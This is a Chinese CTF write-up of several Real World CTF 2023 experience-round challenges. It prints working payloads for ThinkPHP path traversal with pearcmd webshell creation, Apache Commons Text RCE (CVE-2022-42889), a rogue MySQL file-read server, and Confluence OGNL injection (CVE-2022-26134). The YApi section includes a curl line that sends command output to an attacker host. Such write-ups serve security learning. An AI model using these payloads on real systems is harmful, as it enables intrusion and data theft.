
本文章整理了Real World CTF 2023 体验赛的部分题解,由于笔者整理WriteUp时比赛已经结束,原始题目已经不可见,因此,可能存在部分遗漏的信息,望见谅。
[Checkin] 🐑了拼🐑
题目链接:https://be-a-rwctfer.realworldctf.com/challenge/63b8349c3d60ca000106fc8f
实例链接:http://47.92.144.84:8080/
截至笔者撰稿,该环境已关闭
签到题,F12搜索源代码中包含rwctf的内容,即可找到flag
rwctf{wellcome_to_the_rwctf!}
[WEB] Be-a-Language-Expert
题目链接:https://be-a-rwctfer.realworldctf.com/challenge/63b830f73d60ca000106fc83
实例链接:http://47.98.124.175:8080/
该题考查ThinkPHP V6.0.12TLS的安全漏洞,根据查询,发现大致有两个利用可能性较高的漏洞:
- ThinkPHP V6.0.12LTS 反序列化漏洞:https://blog.csdn.net/weixin_50289181/article/details/125139737
- ThinkPHP V6.0.12LTS 多语言模块漏洞:https://www.freebuf.com/articles/web/352154.html
根据分析,反序列化漏洞要能够成功利用必须要已知有接口调用过反序列化才行,显然,本题中并没有这样的一个接口,因此,只能利用多语言模块漏洞。
具体的原理可以参见这篇文章:https://f5.pm/go-144285.html
简单来说,ThinkPHP可以通过lang参数设置语言,设置语言的原理是通过字符串拼接的方式,include相应的php文件,这就存在Path Traversal漏洞,可以利用该漏洞,包含一些其他的PHP文件,其中,一个内置文件pearcmd.php便是很好的利用点(具体利用方法见:https://blog.csdn.net/RABCDXB/article/details/122050370)
因此,首先,我们可以发送如下请求:
GET /index.php/?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=system('ls${IFS}-la${IFS}/');?>+/tmp/getflag.php HTTP/1.1
此处,我们使用${IFS}替代空格。该命令会在/tmp/getflag.php处创建一个包含system('ls${IFS}-la${IFS}/');语句的PHP文件,用于测试注入是否成功,同时找寻flag的位置。
接着,我们访问
http://47.98.124.175:8080/index.php/?lang=../../../../../../../../tmp/getflag
可以看到执行结果:
total 100
drwxr-xr-x 1 root root 4096 Jan 12 06:28 .
drwxr-xr-x 1 root root 4096 Jan 12 06:28 ..
-rwxr-xr-x 1 root root 0 Jan 12 06:28 .dockerenv
drwxr-xr-x 1 root root 4096 Jan 5 11:28 bin
drwxr-xr-x 2 root root 4096 Sep 3 12:10 boot
drwxr-xr-x 5 root root 360 Jan 12 06:28 dev
drwxr-xr-x 1 root root 4096 Jan 12 06:28 etc
-r-------- 1 root root 45 Jan 5 10:55 flag
drwxr-xr-x 2 root root 4096 Sep 3 12:10 home
drwxr-xr-x 1 root root 4096 Nov 15 04:13 lib
drwxr-xr-x 2 root root 4096 Nov 14 00:00 lib64
drwxr-xr-x 2 root root 4096 Nov 14 00:00 media
drwxr-xr-x 2 root root 4096 Nov 14 00:00 mnt
drwxr-xr-x 2 root root 4096 Nov 14 00:00 opt
dr-xr-xr-x 155 root root 0 Jan 12 06:28 proc
-r-sr-xr-x 1 root root 16592 Jan 5 11:21 readflag
drwx------ 1 root root 4096 Nov 15 06:04 root
drwxr-xr-x 1 root root 4096 Nov 15 04:17 run
drwxr-xr-x 1 root root 4096 Nov 15 04:16 sbin
drwxr-xr-x 2 root root 4096 Nov 14 00:00 srv
dr-xr-xr-x 13 root root 0 Jan 12 06:28 sys
drwxrwxrwt 1 root root 4096 Jan 12 06:28 tmp
drwxr-xr-x 1 root root 4096 Nov 14 00:00 usr
drwxr-xr-x 1 root root 4096 Jan 5 11:28 var
drwxr-xr-x 1 root root 4096 Jan 5 11:28 var/pear/php
这里,我们发现,flag文件的权限是-r--------,即仅文件创建者可读,而我们非root用户,因此,无法通过cat /flag来读取flag文件。但是,readflag是可以执行的,因此,我们需要运行的是/readflag而非cat /flag。
接下来构造最终payload:
GET /index.php/?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=system('/readflag');?>+/tmp/getflag.php HTTP/1.1
Host: 47.98.124.175:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
请求后访问
http://47.98.124.175:8080/index.php/?lang=../../../../../../../../tmp/getflag
得到flag
rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d}
[WEB] ApacheCommandText
题目链接:https://be-a-rwctfer.realworldctf.com/challenge/63b830c73d60ca000106fc82
实例链接:http://47.97.194.250:8081
查阅相关资料可知,与该题有关的漏洞大概率是CVE-2022-42889,即Apache Commons Text远程代码执行漏洞,根据https://github.com/SeanWrightSec/CVE-2022-42889-PoC提供的漏洞检测语句,构造测试payload:
${script:javascript:195 + 324}
发现返回:hack! [script, file, url, dns] is not allowed!说明可能有正则检测,但是方向是对的。查阅官方文档后发现,Apache Commons Text可用的方法大约为以下几类:
final StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
final String text = interpolator.replace(
"Base64 Decoder: ${base64Decoder:SGVsbG9Xb3JsZCE=}\n" +
"Base64 Encoder: ${base64Encoder:HelloWorld!}\n" +
"Java Constant: ${const:java.awt.event.KeyEvent.VK_ESCAPE}\n" +
"Date: ${date:yyyy-MM-dd}\n" +
"Environment Variable: ${env:USERNAME}\n" +
"File Content: ${file:UTF-8:src/test/resources/document.properties}\n" +
"Java: ${java:version}\n" +
"Localhost: ${localhost:canonical-name}\n" +
"Properties File: ${properties:src/test/resources/document.properties::mykey}\n" +
"Resource Bundle: ${resourceBundle:org.apache.commons.text.example.testResourceBundleLookup:mykey}\n" +
"System Property: ${sys:user.dir}\n" +
"URL Decoder: ${urlDecoder:Hello%20World%21}\n" +
"URL Encoder: ${urlEncoder:Hello World!}\n" +
"XML XPath: ${xml:src/test/resources/document.xml:/root/path/to/node}\n"
);
其中的Base64 Decoder很快引起了我的注意。
测试对${script:javascript:195 + 324}进行BASE64 Encode,然后提交payload:
${base64Decoder:JHtzY3JpcHQ6amF2YXNjcmlwdDoxOTUgKyAzMjR9}
成功得到输出:

很明显,方向对了,接下来只需要不断前进就行了。
尝试了半天以后,最终得出有效的请求语句:
new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("/readflag").getInputStream())).readLine()
处理后最终的payload为:
${base64Decoder:JHtzY3JpcHQ6amF2YXNjcmlwdDpuZXcgamF2YS5pby5CdWZmZXJlZFJlYWRlcihuZXcgamF2YS5pby5JbnB1dFN0cmVhbVJlYWRlcihSdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKCIvcmVhZGZsYWciKS5nZXRJbnB1dFN0cmVhbSgpKSkucmVhZExpbmUoKX0=}
得到flag:
rwctf{rwctf_1terat1on_1s_4_g0od_des1gN_e5aa}
[WEB] Evil MySQL Server
题目链接:https://be-a-rwctfer.realworldctf.com/challenge/63b8364c3d60ca000106fc91
实例链接:http://116.62.153.136:8080/
本题利用的是JDBC Mysql任意文件读取漏洞。使用以下代码搭建一个假Mysql服务器,请求flag文件,然后打开端口穿透,让靶机访问该sql服务器即可:
import socket
import logging
logging.basicConfig(level=logging.DEBUG)
filename = "/flag"
def main():
sv = socket.socket()
sv.bind(("", 1999))
sv.listen(5)
conn, address = sv.accept()
logging.info('Conn from: %r', address)
conn.sendall(
b"\x4a\x00\x00\x00\x0a\x35\x2e\x35\x2e\x35\x33\x00\x17\x00\x00\x00\x6e\x7a\x3b\x54\x76\x73\x61\x6a\x00\xff\xf7\x21\x02\x00\x0f\x80\x15\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x70\x76\x21\x3d\x50\x5c\x5a\x32\x2a\x7a\x49\x3f\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x00")
conn.recv(9999)
logging.info("auth okay")
conn.sendall(b"\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00")
conn.recv(9999)
logging.info("want file...")
want_file = bytes([len(filename) + 1]) + b"\x00\x00\x01\xFB" + filename.encode()
conn.sendall(want_file)
content = conn.recv(9999)
logging.info(content)
conn.close()
if __name__ == '__main__':
main()
最后得到的flag为:
rwctf{d041bd251adb4380b3e1dea2bd355f8f}
[WEB] Be-a-Wiki-Hacker
题目链接:https://be-a-rwctfer.realworldctf.com/challenge/63b835c83d60ca000106fc90
实例链接:http://47.98.212.188:8080/
本题可利用的漏洞为CVE-2022-26134即Atlassian Confluence 远程代码执行漏洞。漏洞详情等信息见:https://blog.csdn.net/weixin_42489549/article/details/125516062
根据教程构造以下payload:
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22cat%20/flag%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 47.98.212.188:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
最终得到flag
rwctf{154fea37c0f14b519942931db23e89e8}
[WEB] Yummy Api
题目链接:https://be-a-rwctfer.realworldctf.com/challenge/63b831603d60ca000106fc84
实例链接:http://47.98.161.119:8080 http://47.98.161.119:9090
本题可利用YApi <1.12.0 远程命令执行漏洞,具体介绍见:https://www.anquanke.com/post/id/283779#h3-18
笔者使用的是封装好的Exp代码,基本傻瓜式操作,故此处只放出链接:https://github.com/Anthem-whisper/YApi-Exploit
使用步骤:首先通过布尔盲注获得加密前的Token,接着通过该token获取项目ID和作者ID,然后得到encrypted token,最后设置command,由于指令运行无回显,可以用curl的方式将执行结果post到一个临时的WEB服务器。
盲注获取到的参数如下:
target=http://47.98.161.119:9090/
token=8fa743801266b2391d16
uid=11
project_id=66
encrypted_token=043454c1c1399255295ebf2fff47e5cc494108968ad05f848627c334d91ad2bc
注入指令可以是如下(xxx:xxx)为接收结果的地址:
curl http://xxx:xxx/`/readflag | base64`
最后获得flag:
rwctf{y0u_h4ve_f0und_yvmmy_@pi_f0r_c1ph3r_ch4ll3ng3s}
[PWN/MISC] Be-a-PK-LPE-Master
题目链接:https://be-a-rwctfer.realworldctf.com/challenge/63b831603d60ca000106fc84
实例链接:47.98.99.193:6666
本题考查指令提权,可以利用漏洞CVE-2021-4034,相关提权exp见:https://github.com/luijait/PwnKit-Exploit
将代码复制进环境,编译后运行,即可获得root权限,接着,读取/flag即可,得到的flag为:
rwctf{CVE-2021-4034-PwnKit-is-Awes0me-But-Do-you-know-Handling-argc-0-in-the-kernel}




